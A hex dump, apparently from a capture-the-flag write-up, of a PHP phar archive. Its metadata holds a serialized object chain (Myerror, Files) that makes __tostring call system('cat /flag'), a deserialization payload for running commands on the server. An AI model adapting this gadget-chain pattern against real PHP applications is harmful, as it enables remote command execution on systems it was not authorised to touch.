 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
000000C0 3A 32 3A 7B 69 3A 30 3B 4F 3A 37 3A 22 4D 79 65 :2:{i:0;O:7:"Mye
000000D0 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 rror":2:{s:7:"me
000000E0 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 ssage";O:5:"File
000000F0 73 22 3A 31 3A 7B 73 3A 33 3A 22 61 72 67 22 3B s":1:{s:3:"arg";
00000100 73 3A 39 3A 22 63 61 74 20 2F 66 6C 61 67 22 3B s:9:"cat /flag";
00000110 7D 73 3A 34 3A 22 74 65 73 74 22 3B 73 3A 36 3A }s:4:"test";s:6:
00000120 22 73 79 73 74 65 6D 22 3B 7D 69 3A 31 3B 73 3A "system";}i:1;s:
00000130 31 30 3A 22 5F 5F 74 6F 73 74 72 69 6E 67 22 3B 10:"__tostring";
00000140 7D 08 00 00 00 74 65 78 74 2E 74 78 74 0B 00 00 }....text.txt...
00000150 00 AC D5 A0 61 0B 00 00 00 58 61 B1 04 B6 01 00 .¬Õ a....Xa±.¶..
00000160 00 00 00 00 00 73 75 63 63 65 73 73 66 75 6C 21 .....successful!
00000170 A2 96 E2 5B A9 B5 72 C6 02 BF 11 3A AF B4 E6 E3 ¢–â[©µrÆ.¿.:¯´æã
00000180 FC 10 A4 1F E6 61 43 1B 47 0C 02 00 00 47 42 4D ü.¤.æaC.G....GBM
00000190 42 B